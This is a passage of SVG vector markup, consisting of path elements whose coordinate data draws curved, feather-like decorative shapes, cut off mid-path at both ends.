7c-5.17-16.6-13.31-43.5-14.85-77.16Zm-5.56,5.55,1.37-1.41,1.38-1.39,1.28-1.27c1.63,34,10,61.07,15.09,77.54l-.36,1.06-.43,1.27-.44,1.3-.46,1.33-.47,1.36-.48,1.39-.5,1.42-.14.4-.19-.58c-6.21-18.63-15.58-46.73-16.72-81.29Zm-5.25,5.81,1.28-1.48,1.3-1.47,1.06-1.15c1.23,34.38,10.54,62.33,16.73,80.89l.42,1.26-.06.18-.52,1.46L161,219l-.53,1.5-.55,1.53-.55,1.54-.57,1.56-.39,1.08-.12-.36c-6.36-19.06-18.14-54.4-18.14-86.63Zm-6,7.73,1.14-1.6,1.17-1.57,1.2-1.54.76-.94c.17,32.14,11.85,67.17,18.17,86.12l.34,1-.74,2-1.19,3.22L155,235.6l-.53,1.41c-5.76-17.44-18.2-58.45-19.58-90.74Zm-5.21,8.4,1-1.75,1-1.7,1-1.68,1.08-1.65.11-.17c1.56,32.66,14.17,73.86,19.79,90.8l-.39,1-1.25,3.28-1.27,3.28-1,2.59c-5-15.08-19-60.16-20.56-93.1Zm-4.76,10.66.36-1,.36-1,.38-1,.39-.95.61-1.4.84-1.84.83-1.66c1.82,33.4,16,78.64,20.74,92.93l-1.22,3.09-1.29,3.2-1.06,2.59c-12.65-38.16-19.95-70-21.19-92.34ZM122.26,176l.54-2.46.3-1.25h0l.13-.53.27-1.05.29-1,.29-1,.31-1,.28-.86c1.47,22.44,8.8,54,21.33,91.72l-1.19,2.86-1,2.27-.64,1.49-.63,1.47-.37.83c-12.27-37-19.12-67.05-20.36-89.32Zm-2.6,21.17.1-2.27.15-2.29.18-2.3.24-2.34.28-2.35.34-2.37.38-2.4.09-.48c1.57,22.19,8.43,51.69,20.43,87.81l-.56,1.25-.62,1.4-.62,1.36-.62,1.34-.61,1.3-.6,1.27-.07.14c-5.85-17.59-16.18-48.84-18.5-78.74Zm14.05,81.24-.16-1.26-.2-1.29-.22-1.31-.25-1.33-.28-1.36-.3-1.38-.32-1.4-.35-1.43-.37-1.45-.38-1.48-.4-1.5-.41-1.53-.43-1.55-.44-1.57-.44-1.59-.46-1.62-.46-1.65-.46-1.66-.47-1.7-.47-1.71-.47-1.74-.46-1.76-.47-1.78-.46-1.81-.45-1.83-.44-1.85-.44-1.88-.42-1.9-.41-1.92-.39-1.94-.38-2-.36-2-.34-2-.32-2-.29-2-.27-2.09-.24-2.1-.22-2.12-.19-2.15-.16-2.17-.12-2.19-.09-2.21,0-2.23v-1c3.14,29.27,13,59,18.64,75.83v0l-.19.4-.6,1.23-.6,1.19-.6,1.16-.58,1.11-.57,1.08-.53.95,0-.51,0-1.14,0-1.17-.06-1.19-.1-1.21Zm54.45-42.16-.84,1.3-.86,1.28-.88,1.26-.89,1.24-.9,1.22-.92,1.2-.93,1.19-.95,1.17-1,1.14-1,1.13-1,1.12-1,1.1-1,1.08-1,1.07-1,1.05-1,1-1,1-1.05,1-1.06,1-1.6,1.46-2.15,1.9-2.17,1.85-2.18,1.79-2.2,1.75-2.2,1.69L155.15,270l-2.2,1.62-2.19,1.58-2.18,1.54-2.17,1.51-2.14,1.47-2.12,1.45-2.09,1.42L138,282l-2,1.38-.34.23.06-.11.58-1.06.59-1.09.59-1.13.61-1.18.61-1.2.09-.19c2.57-2.08,6-4.5,9.94-7.29,11.42-8.07,28-19.76,40.13-35.17Zm8.13-16-.43,1.1-.32.77-.65,1.52-.67,1.49-.68,1.47-.72,1.45-.73,1.42-.75,1.41-.06.12c-12.28,17.25-30.56,30.17-42.88,38.88-3.49,2.47-6.57,4.65-9,6.57l.57-1.16.63-1.3.63-1.34.63-1.37.65-1.39.64-1.42.21-.46c2.66-2.23,5.89-4.73,9.6-7.59,13.26-10.24,31.09-24,44.12-42.19Zm4.08-13.36-.53,2.23-.59,2.23-.64,2.23-.71,2.22-.17.5c-13.07,18.92-31.52,33.17-45.15,43.68-3.31,2.56-6.24,4.82-8.73,6.87l.57-1.29.66-1.49,1-2.27,1.32-3.09.34-.82c1.72-1.44,3.65-3,5.84-4.84,13.52-11.12,33.59-27.65,47.17-47.82Zm1.88-11.18-.28,2.24-.32,2.24-.37,2.23-.26,1.38C187.48,224.39,167,241.3,153.2,252.61c-1.84,1.52-3.5,2.88-5,4.14l.5-1.21,1.32-3.2,1.32-3.23.37-.93.33-.28c12.42-10.6,35.14-30,50.32-53.23Zm.68-9-.11,2.25-.15,2.24-.19,2.24c-14.94,23.3-37.67,42.83-50.33,53.63l.49-1.23,1.3-3.27,1.27-3.28.91-2.37,3-2.69c13-11.75,30.72-27.7,43.85-48.4Zm-.93-9,1,2.26v4.51l-.44.26c-13.14,21-31.09,37.22-44.26,49.1l-2.16,2,1.14-3,1.2-3.21.89-2.39.24-.65c12.14-12.06,29.92-29.84,42.91-50.42Zm.58-9.06.14,2.27.12,2.26.08,1.93c-12.7,20.34-30.19,38-42.42,50.18L161,224l.57-1.54.55-1.53.55-1.5.53-1.49.52-1.46.51-1.45.3-.84c11.24-12.12,25-27.06,38-47.43Zm-.67-8,.31,3.42.15,1.76c-12.74,20.12-26.25,35-37.42,47l.22-.64.47-1.36.47-1.33.45-1.31L167,207l.42-1.24.41-1.2.39-1.17.38-1.13.36-1.09.23-.72a299.35,299.35,0,0,0,32.39-43Zm-1.36-9.13.52,4.57.05.44a296.36,296.36,0,0,1-31.86,42.55h0l.31-1,.29-.91.14-.44h0l.25-.79.49-1.58.48-1.56.47-1.54.46-1.53.45-1.52.45-1.5.28-1c4.44-5.24,17.85-21.59,26.78-37.74Zm-.5-6.87.3,2.4c-8.41,15.43-21.13,31.21-26.28,37.36l.19-.65.42-1.46.41-1.44.4-1.43.39-1.42.39-1.4.38-1.39.36-1.38.54-2,.25-.94c5.5-7.23,16.19-22.74,21.41-32.83Zm-2-16.12.55,4.61.48,3.92c-4.82,9.55-15.1,24.61-20.92,32.4l.08-.32.67-2.62.64-2.56.61-2.52.58-2.47.41-1.73c5.47-8.37,13.55-22,16.78-29.87Zm-.25-2.36c-2.69,7-10.48,20.46-16.29,29.48l.34-1.47.51-2.32.5-2.28.47-2.24.46-2.19.43-2.15.3-1.5c.74-1.45,1.72-3.27,2.82-5.28,3.24-6,7.51-13.86,9.52-20l.25,3,.44,4.63Zm-.4-43.06-.29,2.35-.25,2.34-.21,2.34-.15,2.35-.13,2.33-.07,2.34,0,1.52c-1.68,9.86-6.27,21.3-8.84,27l.05-.28.3-1.78.3-1.75.29-1.73.28-1.69.28-1.66.28-1.64.27-1.61.27-1.58.27-1.57.27-1.53.27-1.52.27-1.49.28-1.48.28-1.45.28-1.44.29-1.42.3-1.4.3-1.39.31-1.37.32-1.37.34-1.35.34-1.34.36-1.33.36-1.31.39-1.32.4-1.3.41-1.3.43-1.3.45-1.29.47-1.29.49-1.29.39-1-.28,1.66Z"/><path class="cls-1" d="M45.43,80.41l-.33,2.32-.32,2.32-.3,2.34-.28,2.35-.26,2.36-.23,2.37-.2,2.38-.18,2.39-.15,2.4-.11,2.41L43,106.48l1,1.89v3.79l.05,2.31.09,2.32.14,2.34.19,2.35.24,2.37.29,2.38.35,2.4.4,2.41.46,2.43.39,1.83.28,1.23.29,1.23.31,1.24.33,1.24.34,1.24.36,1.25L48.9,144l.4,1.26.41,1.26.44,1.26L50.6,149l.47,1.27.48,1.29.51,1.28.53,1.29.55,1.29.57,1.3.29.65v1.24l.31.67.63,1.34.64,1.3.65,1.27.66,1.25.67,1.21.68,1.19.7,1.15.7,1.13.71,1.11.73,1.08.73,1.06.75,1,.75,1,.76,1,.77,1,.78,1,.79.92.8.91.81.89.82.87.82.86.84.84.84.83,1.28,1.22,1.73,1.58,1.76,1.53,1.8,1.51,1.82,1.47,1.86,1.45,1.88,1.44,1.91,1.43,1.94,1.43,2,1.44,2,1.44,2,1.47,2,1.49,2.06,1.53,2.09,1.57,2.1,1.61,2.13,1.67L105.3,210l1.07.88,1.09.9,1.09.91,1.1.94.07.07.2.32.27.47.38.7.44.92.37.89.32.89.28.89.24.91.23.93.2,1,.21,1,.2,1,.21,1.11.23,1.18.25,1.23.22,1,.15.67.08.34a.66.66,0,0,0,.85.54.86.86,0,0,0,.63-.71.75.75,0,0,0,0-.16l0-.2.07-.39.06-.41,0-.42,0-.44,0-.45v-1l-.61-.74-.08-1-.12-1.05-.17-1.06-.22-1.08-.27-1.08-.33-1.09-.36-1.07-.41-1.06-.45-1-.47-1-.5-1-.06-.11-.15-1-.16-1.46-.14-1.45-.11-1.45-.07-1.44-.32-1.44,1-1.43V201.9l0-1.43,0-1.41.07-1.42.1-1.41.11-1.41.14-1.4.15-1.4.17-1.4.19-1.4.31-2.08.46-2.78.52-2.77.56-2.77.6-2.76.63-2.76.66-2.76,1-4.14,1.38-5.53,1-4.16.66-2.79.64-2.79.6-2.81.58-2.82.52-2.83.47-2.85.32-2.14.19-1.44.18-1.44.15-1.45.14-1.45.12-1.46.1-1.46.07-1.47L125,126l0-1.47,1-.74v-1.5l0-1.53,0-1.51-.06-1.48-.08-1.46-.1-1.44-.11-1.42-.13-1.4-.15-1.37-.16-1.36L125,108l-.19-1.31-.21-1.29-.23-1.28-.24-1.25-.25-1.23-.27-1.22-.28-1.2-.3-1.18-.31-1.16-.33-1.14L122,94.64l-.36-1.11-.36-1.09-.38-1.08-.39-1.06-.4-1-.42-1-.43-1-.44-1-.45-1-.46-1-.48-1-.49-1-.49-.93-.51-.92-.52-.91-.8-1.34-1.1-1.74-1.14-1.7-1.17-1.66L110,71.52l-1.24-1.59-1.28-1.55-1.3-1.52-1.33-1.49-1.36-1.47-1.38-1.44L100.72,61l-1.43-1.41-1.45-1.4-1.47-1.38-2.24-2.06-3-2.73L88,49.31,84.9,46.55l-2.35-2.11L81,43,79.4,41.58l-1.58-1.46-1.58-1.49-1.57-1.51-1.58-1.54L71.53,34,70,32.4l-1.56-1.65-1.54-1.68-1.53-1.73-1.53-1.78-1.5-1.82-1.49-1.88-1.48-1.93-1.46-2L56.8,16.42l-.72-1-.71-1.06-.7-1.07L54,12.17l-.69-1.1L52.6,9.94l-.68-1.13-.68-1.16-.67-1.17-.33-.6a.47.47,0,0,0-.48-.23.45.45,0,0,0-.23,0,.62.62,0,0,0-.43.69l.22,1.17.41,2.33.35,2.32.29,2.3.23,2.3.18,2.3.14,2.28L51,23.63l1,3v1.72l0,2.26-.08,2.26-.12,2.25-.15,2.25-.18,2.25-.21,2.24L51,44.08l-.26,2.25-.44,3.37-.64,4.5-.7,4.52-.73,4.52-.75,4.54-.76,4.57L46,76.94ZM46,108.23l-1-2.38.42-2.36.09-2.36.13-2.34,0-.64c8.13,14,19.16,27.36,33.65,40.68l0,.14,1.1,3.37,1.12,3.35.9,2.6c-10.92-6.5-24-20.51-36.5-39.78Zm-.68,9.62-.15-2.42L45.06,113l-.06-2.4v-1.1c13.25,19.29,26.46,33.26,37.42,39.59l1.13,3.22,1.17,3.29.2.54c-12.08-5.65-26.31-18.83-39.44-36.55Zm1.58,9.85-.36-2.48-.31-2.47L46,120.68c13.22,17.67,27.51,30.74,39.62,36.22l.72,2,1.2,3.25.82,2.15c-9.49-3.66-27.4-14.41-41.07-34.18ZM49.8,141l-.35-1.29-.34-1.29-.32-1.27-.3-1.28-.29-1.27-.4-1.89-.24-1.26C61.44,151,79.37,161.53,88.64,165l.15.38L90,168.58l1.25,3.19.21.53c-9.25-3.48-28.21-13.76-41.59-31Zm3,9.17-.48-1.33-.46-1.31-.45-1.32L51,144.91l-.4-1.3-.26-.85C64,159.7,82.84,169.74,91.77,173l.78,1.94,1.29,3.14.67,1.62c-7.4-2.67-28.06-11.31-41.36-28.56ZM58,162.07l-.63-1.25-.61-1.28-.62-1.31-.3-.68h0l-.3-.67-.58-1.36-.57-1.34-.52-1.3C67.55,169.69,88,178,94.8,180.38l.34.81,1.32,3.09,1.33,3.06v0c-8.33-3.51-29.25-13.81-39.73-25.13Zm6.84,11-.73-1-.72-1-.7-1L62,169l-.69-1.08-.68-1.1-.67-1.14-.66-1.16-.22-.41c11.14,11.1,31,20.73,39.09,24l1,2.28,1.36,3,.91,2-1.84-.81A133.86,133.86,0,0,1,65.4,173.82Zm12.42,13.18-1.72-1.53-1.69-1.57-1.24-1.2-.82-.82-.81-.83-.8-.84-.79-.86-.78-.88-.77-.89-.72-.86a135.27,135.27,0,0,0,32.24,19.12l2.43,1.08.11.24,1.38,3,1.4,2.93.39.8c-2.12-1.31-4.79-2.77-7.8-4.43a177.48,177.48,0,0,1-18.66-11.27Zm31,24.32-1.08-.92-1.07-.9-1.6-1.32-2.11-1.71-2.09-1.64-2.07-1.6-2-1.56-2-1.52-2-1.49-2-1.47L88.22,195l-1.91-1.44-1.88-1.44-.91-.71c4.61,2.92,9.35,5.52,13.45,7.76,3.38,1.85,6.33,3.47,8.53,4.88l.57,1.17,1.42,2.87,1.45,2.84.26.51Zm15.06-82.94-.08,1.43-.1,1.43-.12,1.42-.15,1.42-.16,1.42-.18,1.41-.2,1.41-.34,2.12-.5,2.8-.55,2.8-.61,2.78-.65,2.79L119,153.6l-.71,2.78-1.09,4.15-1.48,5.55-1.09,4.16-.71,2.78-.68,2.79-.64,2.8-.6,2.81-.55,2.81-.49,2.83-.33,2.13-.19,1.42-.18,1.43-.15,1.43-.14,1.44-.11,1.43-.09,1.44-.06,1.45-.66,1.45,1,1.46v1.46l-.35,1.46.07,1.47.1,1.47.12,1.48.16,1.48-.34-.69-1.4-2.85-1.4-2.89-.58-1.22c.53-12.25,4.18-25,8.06-38.4,3.57-12.41,7.23-25.13,8.87-38.67ZM122,104.22l.22,1.22.2,1.25.18,1.26.17,1.28.16,1.3.14,1.33.12,1.34.11,1.37.1,1.39.08,1.41.06,1.43,0,1.46v.29c-1.18,15.62-5.35,30.12-9.41,44.2-3.77,13.1-7.34,25.49-8,37.49l-.29-.62-1.37-2.94-1.36-3-.5-1.12c1.27-11.47,5.06-24.44,9.07-38.15,5.28-18.09,10.71-36.68,10.26-52.38Zm-4-14.29.39,1,.37,1,.35,1,.35,1,.34,1.06.32,1.09.31,1.09.29,1.11.28,1.14.17.7c1.6,16.36-4.3,36.52-10,56.07-3.91,13.36-7.61,26-9,37.31l-.39-.88-1.33-3-1-2.34c1.48-11.13,4.93-23.69,8.58-37,5.88-21.39,11.94-43.44,9.84-60.77Zm-5.19-10.55.75,1.28.49.87.49.88.47.9.46.9.45.93.44.93.43.94.23.53c2.89,17.51-3.42,40.46-9.53,62.69-3.56,12.94-6.92,25.2-8.46,36.14l-1.19-2.79-1.28-3.09-.39-1c1.65-8,3.7-16.42,5.87-25.31,6.42-26.34,13-53.53,10.66-75Zm-5.58-8,1.19,1.54,1.15,1.57,1.12,1.6,1.08,1.64.23.38c2.77,21.59-4,49.25-10.5,76-2.1,8.6-4.08,16.75-5.71,24.52l-.51-1.25L94,174.23l-.79-2c1.5-8.52,3.43-17.42,5.48-26.83C104.39,119,110.3,91.76,106.91,71Zm-6.38-7.29,1.33,1.42,1.31,1.43,1.28,1.46L106,69.85l.22.26c3.73,20.76-2.26,48.41-8.07,75.17-2,9.09-3.84,17.69-5.32,25.95l-.06-.17-1.23-3.19-1.22-3.2-.07-.21c1.17-7.5,2.55-15.13,4-23.2,4.93-27.14,10-55.18,6.54-77.25Zm-5.56-5.53,1.43,1.37,1.4,1.37,1.37,1.39.63.65c3.71,22.09-1.42,50.43-6.4,77.85-1.39,7.72-2.72,15-3.86,22.23l-.73-1.95-1.19-3.26-.55-1.53c.52-9.7,2.23-21,4-33,3.57-23.66,7.26-48.09,3-65.92Zm-5.11-4.75,3,2.71.53.51c4.57,17.83.67,43.68-2.78,66.54-1.74,11.47-3.38,22.33-4,31.76l-.13-.39-1.16-3.29-1.14-3.3-.28-.84c-.06-10.17,1.35-21.6,2.84-33.68,2.62-21.25,5.33-43.2.73-62.21ZM81.8,46.19l2.3,2.1L87,50.91c4.85,19.1,2.11,41.32-.54,62.83C85,125.18,83.69,136,83.6,145.82l-.28-.83-1.1-3.34-1.1-3.36-.69-2.18c-.3-10.2.67-21.48,1.7-33.38,1.72-20.07,3.5-40.78-1-57.19Zm-7.7-7.35,1.53,1.52,1.55,1.49,1.54,1.47,1.54,1.44.06.06c4.81,16.44,3,37.49,1.25,57.86-1,11.18-1.87,21.81-1.73,31.53L79,131.52l-1-3.41-1-3.42-.42-1.42c-.22-8.58.29-17.41.83-26.74,1.13-19.6,2.29-39.82-3.69-58.13ZM68,32.42l1.52,1.66L71,35.7l1.54,1.59.22.22c6.35,18.48,5.16,39.06,4,59-.5,8.6-1,16.77-.87,24.72l-1-3.41-1-3.46-.48-1.74h0l-.4-1.47-.31-1.21c-.43-8-.38-16.27-.33-24.26.11-18.65.22-37.9-5.81-54.73Zm-8.85-10.9,1.44,1.95L62,25.35l1.47,1.84L65,29l.63.74C72.13,46.78,72,66.54,71.9,85.65c-.05,7.11-.08,14.41.21,21.6l-.51-2-.71-3-.68-3-.65-3-.64-3-.22-1.08-.06-1.48c-1-25.19-2-49.07-10.88-71Zm-6.52-10,.66,1.12.67,1.11.67,1.1.68,1.07L56,16.94l.14.22c9.67,22,10.87,46,11.88,71.39l-.29-1.5L67.13,84l-.58-3.11L66,77.74l-.56-3.14-.56-3.17-.56-3.19L63.75,65l-.57-3.23-.58-3.26L62,55.25l-.6-3.31-.62-3.34-.64-3.36-.67-3.4-.69-3.43L58.07,35l-.76-3.49L56.53,28,55.7,24.4l-.86-3.59-.91-3.62-.71-2.73-.49-1.84-.49-1.79ZM54,26.33l-.68-2.26L53.2,21.8,53,19.53l-.22-2.28,0-.19.12.46.85,3.63.82,3.59.78,3.56.74,3.53.71,3.49.68,3.46.65,3.43.63,3.4.6,3.37L60,52.33,60.23,54a78.55,78.55,0,0,1-6.82-22.77L53,30.85l1-2.26Zm-1.26,18L53,42.08l.18-2.24.15-2.24.12-2.25,0-1.07a84.15,84.15,0,0,0,7.27,21.81l.49,2.85.55,3.26.53,3.24.54,3.22.4,2.39C58.66,62.48,54.1,52,52.65,45.2ZM51.54,54.4l.58-4.48.35-3c1.85,7.21,6.45,17.5,11,25.86L63.89,75l.54,3.15L65,81.31l.55,3.12.19,1C57,71.78,53.6,63.92,51.13,57.27Zm-1.32,9,.68-4.49.07-.47c2.52,6.67,6.13,14.72,15,28.48l.12.62.58,3.08.6,3.06.62,3,.23,1.06c-11.83-16.72-15.95-25-18.4-31.21ZM48.15,76.93l.68-4.53.7-4.52,0-.24c2.56,6.28,7,14.82,18.86,31.51l.13.59.67,3,.7,3,.73,3,.57,2.17C59.81,97.6,54.83,89,48.08,77.38Zm-1.09,8,.29-2.29.31-2.28.3-2.06c6.72,11.59,11.82,20.25,23.58,33.89l.28,1.06h0L72.3,115l1,3.47,1,3.46.52,1.77C62.26,110.45,53.56,99,46.84,86.75Zm-.54,4.59.21-1.8c6.83,12.24,15.67,23.8,28.38,37.14l.15.51,1,3.43,1,3.41,1.06,3.4.7,2.16c-14.36-13.29-25.24-26.59-33.25-40.61l0-.69.19-2.32.21-2.32Z"/><path class="cls-1" d="M278.08,22l-.39,2.44-.33,2.43-.29,2.39-.24,2.38L276.65,34l-.14,2.33-.1,2.31L276,40.92l1,2.27,0,3.24.07,2.16.09,2.15.13,2.11.16,2.1.2,2.07.22,2,.25,2,.27,2,.29,2,.32,2,.34,1.94.36,1.91.38,1.89.39,1.86.41,1.85.42,1.81.43,1.8.44,1.77.45,1.75.45,1.73.46,1.7.46,1.68.47,1.66.46,1.63.46,1.61.46,1.58.45,1.56.45,1.54.44,1.51.43,1.49.42,1.46.41,1.44.39,1.42.38,1.39.36,1.36.34,1.34.32,1.32.3,1.29.27,1.27.25,1.24.23,1.22.19,1.19.17,1.16.13,1.14.11,1.12.07,1.08,0,1.07v1.83l0,1,0,.48,0,.12-.09.37-.11.37-.14.38-.16.38-.18.39-.2.4-.22.41-.24.43-.24.44-.27.45-.4.72-.57,1-.57,1.1-.41.88-.28.63-.25.65-.24.67-.22.69-.2.72-.17.75-.15.77-.12.8-.09.83-.05.85,0,.88,0,.9.07.92.05.48a.57.57,0,0,0,0,.18.64.64,0,0,0,.68.7.85.85,0,0,0,.79-.77l0-.13.05-.31.07-.34.08-.38.08-.41.1-.44.11-.47.13-.5.14-.52.14-.55.16-.56.17-.59.18-.6.19-.61.2-.63L290,137l.22-.65.22-.65.35-1,.51-1.34.41-1,.29-.67.29-.67.31-.65.33-.65.33-.65.35-.63.37-.62.38-.61.41-.6.13-.18,1.13-.76,2-1.34,2.05-1.36,2.09-1.39,2.12-1.42,2.15-1.45,2.18-1.48,2.19-1.52,2.21-1.55,2.22-1.6,2.22-1.64,2.23-1.69,2.22-1.73,2.21-1.79,2.21-1.84,2.18-1.9,1.62-1.46,1.08-1,1.07-1,1.06-1,1.05-1,1-1.06,1-1.07,1-1.09,1-1.11,1-1.13,1-1.14,1-1.17,1-1.18,1-1.2.94-1.22.93-1.24.91-1.26.9-1.29L348,80l.86-1.32.85-1.34.83-1.37.81-1.39.79-1.41.77-1.43.75-1.45.73-1.48.71-1.5.69-1.53.66-1.54.32-.77v0l.46-1.14.86-2.27.79-2.27.72-2.27.67-2.28.6-2.27.54-2.27.49-2.28.43-2.27.38-2.28.32-2.27.28-2.28.23-2.27.18-2.28.15-2.27.1-2.28.06-2.27,1-2.64V21l-.88-2.29-.07-2.29-.11-2.28-.13-2.29-.16-2.29-.18-2.29-.21-2.29-.34-3.43L362.76,0h-2.18l.19,2,.32,3.41.14,1.77c-12.71,20.12-26.19,35-37.34,47l.22-.64.48-1.36.46-1.34.45-1.3.43-1.27.42-1.24.41-1.2.39-1.17.37-1.13.36-1.09.24-.73A293.66,293.66,0,0,0,359.6,0H359a293,293,0,0,1-30.4,40.4h0l.31-1,.29-.92-.15-.44h0l.53-.8L330,35.7l.48-1.56.47-1.55.46-1.53.45-1.52.44-1.5.29-1A282.93,282.93,0,0,0,352.79,0h-.67A279.12,279.12,0,0,1,333,25.73l.18-.65.42-1.45.41-1.45.4-1.43.39-1.41.39-1.41.37-1.39.37-1.37.54-2,.25-.94C339,9.24,342.06,4.91,345.31,0h-.68c-2.78,4.23-5.45,8-7.55,10.78l.09-.32.66-2.62.64-2.56.61-2.52L339.67.3l0-.3H338a2.32,2.32,0,0,0,0,.3l-.54,2.24-.62,2.51-.65,2.55-.67,2.61-.7,2.66,0,.09a131.86,131.86,0,0,1-2.88-13h-.57a132.11,132.11,0,0,0,3.17,14l-.24.89-.37,1.37-.38,1.38-.39,1.4-.39,1.41-.4,1.42-.41,1.44-.42,1.45-.18.6c-1.49-5.87-3.63-14.9-5.49-25.37h-.56c2,11.08,4.24,20.58,5.75,26.43l-.38,1.29-.44,1.5-.45,1.51-.46,1.53-.47,1.54-.48,1.55-.32,1c-.32-1.31-.68-2.73-1.06-4.26-2.11-8.47-4.93-19.79-7.18-32.14h-.56c2.25,12.4,5.08,23.77,7.2,32.28.47,1.88.9,3.61,1.28,5.16l-.72.28h0l.49.44-.29.91-.3,1-.32,1-.34,1-.36,1.09-.37,1.13-.39,1.16-.16.47C321.53,34.88,313.53,0,313.53,0H313s8.23,35.71,11.69,46.83l-.35,1.06-.43,1.27-.45,1.3L323,51.79l-.46,1.36L322,54.54l-.5,1.41-.13.4-.2-.57C316.62,42,310.31,23,306.88,0h-.57c3.44,23.12,9.76,42.14,14.36,56l.42,1.26-.06.18-.52,1.47L320,60.34l-.54,1.51-.54,1.52-.56,1.55-.56,1.56-.39,1.08-.12-.37C312.21,52,303.67,26.28,300.45,0h-.56c3.21,26.36,11.77,52.09,16.86,67.36l.34,1-.74,2-1.19,3.22L314,76.9l-.53,1.41C308.4,63.07,298.29,29.82,294.9,0h-.57c3.44,30.33,13.83,64.19,18.78,79.14l-.39,1-1.25,3.28-1.27,3.28-1,2.59C304.42,74.83,291.32,32.63,288.91,0h-.56c2.44,33.2,15.94,76.26,20.52,90.13l-1.23,3.1-1.29,3.2L305.3,99c-12.62-38.16-19.9-70-21.15-92.34l.26-.71.35-1,.37-1,.38-1,.39-.94.6-1.4.27-.71h-2.42l-.54,1.39-.41,1-.4,1-.38,1-.37,1-.36,1-.35,1-.33,1.05-.32,1-.31,1.06-.29,1.07L280,12.74l-.14.55h0l-.3,1.25-.55,2.5-.5,2.49Zm15.6,96.91-.18-1.23-.2-1.25-.24-1.28-.27-1.3-.3-1.32-.32-1.35-.35-1.36-.37-1.4-.39-1.41-.4-1.44-.43-1.47-.44-1.48-.45-1.51-.47-1.54L288.4,98l-.49-1.58-.49-1.6-.49-1.63-.5-1.65-.5-1.67-.5-1.69-.5-1.72-.5-1.74L284,83l-.48-1.78L283,79.39l-.46-1.83-.45-1.85-.44-1.87-.41-1.9-.4-1.91-.39-1.94-.36-2-.34-2-.31-2-.29-2-.26-2L278.65,56l-.2-2.09-.17-2.12-.13-2.13-.09-2.16L278,45.31v-2c3.14,29.26,13,58.94,18.64,75.82v0l-.19.39-.6,1.23-.6,1.2-.59,1.15-.59,1.12-.57,1.07-.53,1,0-.52,1-2.14,0-1.14-.06-1.16-.1-1.18Zm53.1-41.28-.84,1.3-.86,1.28-.87,1.26-.89,1.24-.9,1.23-.92,1.2-.93,1.18-.95,1.17-1,1.15-1,1.13-1,1.12-1,1.1-1,1.08-1,1.07-1,1-1,1-1.05,1-1,1-1.06,1-1.6,1.46-2.16,1.9-2.17,1.84-2.18,1.79L318.19,108l-2.21,1.7-2.2,1.66-2.2,1.61-2.2,1.58-2.18,1.54L305,117.58l-2.15,1.48-2.11,1.45-2.09,1.42-2.06,1.4-2,1.38-.34.23.07-.12.58-1,.58-1.1.6-1.13.6-1.17.61-1.21.1-.19c2.57-2.07,6-4.49,9.93-7.28,11.42-8.07,27.95-19.76,40.13-35.18Zm8.14-16-.44,1.11-.32.76L353.52,65l-.67,1.5L352.16,68l-.71,1.44-.73,1.43-.75,1.4-.07.12C337.62,89.6,319.35,102.53,307,111.24c-3.5,2.47-6.58,4.65-9,6.56l.56-1.15.63-1.31.63-1.33.64-1.37.64-1.39.65-1.42.21-.47c2.65-2.23,5.88-4.72,9.59-7.59,13.27-10.23,31.09-24,44.13-42.18Zm-35.34,3.8.56-1.54.55-1.53.55-1.51.53-1.48.53-1.47.51-1.44.3-.85c11.23-12.11,25-27,37.95-47.42L361.2,10l.14,2.27.12,2.27.08,1.92c-12.69,20.34-30.19,38-42.42,50.18Zm-3,8.74,1.21-3.22.88-2.39.24-.65C331,55.83,348.82,38,361.81,17.47L361,19.06l1,2.26v4.51l-.15.27c-13.14,21-31.09,37.21-44.26,49.1l-2.16,1.94Zm-5.3,13.08,1.29-3.28,1.27-3.28.92-2.36,3-2.69c13-11.76,30.72-27.7,43.86-48.41l0,.88-.1,2.25-.15,2.25-.19,2.24c-14.94,23.29-37.67,42.82-50.34,53.63Zm-3.94,9.7,1.32-3.2L310,90.48l.37-.92.33-.29C323.08,78.68,345.8,59.28,361,36l-.1,1-.28,2.24-.33,2.24-.37,2.23-.26,1.38C346.1,65.77,325.57,82.67,311.83,94c-1.85,1.52-3.51,2.89-5,4.14ZM306,100.07l.34-.82c1.71-1.45,3.64-3,5.83-4.84,13.52-11.13,33.6-27.65,47.17-47.83L359,48.25l-.53,2.23-.59,2.22-.65,2.23-.71,2.23-.17.49c-13.07,18.93-31.52,33.17-45.14,43.69-3.31,2.55-6.25,4.82-8.74,6.87l.58-1.29.65-1.49,1-2.27ZM280.88,17.39l.54-2.47.3-1.25h0l.13-.52.27-1.05.28-1,.3-1,.3-1,.28-.87c1.47,22.45,8.81,54,21.33,91.73l-1.19,2.86-1,2.27-.64,1.48-.64,1.47-.36.84c-12.28-37-19.12-67.06-20.36-89.32Zm-2.6,21.17.1-2.27.15-2.29.19-2.31.24-2.33.28-2.35.33-2.38.38-2.39.09-.49c1.57,22.2,8.44,51.7,20.44,87.81l-.56,1.26-.63,1.39-.62,1.37-.61,1.33-.62,1.3-.6,1.28-.07.13c-5.85-17.58-16.18-48.83-18.5-78.73Z"/><path class="cls-1" d="M213.84,2l.64,1.3.65,1.27.66,1.25L216.45,7l.69,1.18.69,1.16.7,1.13.71,1.1.73,1.08.73,1.05.74,1,.74,1,.76,1,.77,1,.78.95.79.93.8.9.8.89.82.87.82.86.83.84.84.83L231.46,26l1.73,1.58L235,29.11l1.79,1.5,1.82,1.47,1.84,1.45L242.29,35l1.89,1.42,1.94,1.43,1.95,1.43,2,1.45,2,1.47,2,1.49,2,1.52,2.07,1.57,2.11,1.61L262.43,50,264,51.32l1.07.87,1.08.9,1.09.92,1.09.93.08.07.19.32.27.47.38.7.44.91.37.9.32.88.28.9.24.9.22.93.21,1,.2,1,.2,1,.21,1.11.23,1.17.25,1.24.22,1,.16.67.08.35a.66.66,0,0,0,.84.54.86.86,0,0,0,.62-.71.47.47,0,0,0,0-.16l0-.2.07-.39.06-.41.05-.43,0-.43,0-.46.3-.46v-.48l-.32-.74-.08-1-.12-1L274.31,63l-.22-1.08-.27-1.09-.33-1.08-.36-1.08-.41-1.06-.44-1-.48-1-.5-1-.06-.12-.14-1.05L270.93,52l-.14-1.46L270.68,49l-.07-1.45L270,46.15l1-1.43V43.29l-.42-1.43.05-1.42.09-1.42.1-1.42.13-1.41.15-1.4.17-1.41.18-1.4.21-1.4.34-2.09.52-2.78.56-2.78.63-2.77.66-2.77.7-2.76.72-2.77,1.13-4.14,1.52-5.55L279,0h-2.12l-.45,1.84L275,7.38l-1.09,4.17-.71,2.78-.67,2.79-.64,2.79-.6,2.81-.55,2.81-.49,2.83-.33,2.13-.19,1.43-.18,1.42-.15,1.44-.14,1.43-.11,1.44L269,39.09l-.07,1.45L268,42l1,1.45V44.9l-.06,1.47.07,1.46.1,1.48.13,1.48.16,1.47-.35-.68-1.4-2.86-1.39-2.88-.58-1